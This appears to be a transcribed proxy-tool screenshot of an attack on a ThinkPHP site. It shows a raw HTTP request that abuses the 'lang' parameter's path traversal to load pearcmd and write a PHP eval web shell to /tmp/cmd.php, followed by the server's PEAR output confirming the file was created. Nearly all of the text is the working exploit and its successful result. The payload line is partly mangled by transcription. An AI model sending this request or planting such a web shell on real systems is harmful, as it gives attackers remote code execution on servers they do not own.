 美化 Raw Hex
\n
1 GET /public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=
@eval$_REQUEST['cmd']);?+/tmp/cmd.php HTTP/1.1
2 Host:
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: think_lang=zh-cn
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染
\n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-
discover new Channels auto_discover Default Channel
default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default
Channel Mirror preferred_mirror Remote Configuration File
remote_config PEAR executables directory bin_dir / PHP CLI/CGI
binary php_bin php.ini location php_ini --program-prefix passed
to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir / Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature
Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/cmd.php System Configuration
File Filename #no#system#config# Successfully created default
configuration file "/tmp/cmd.php"
:)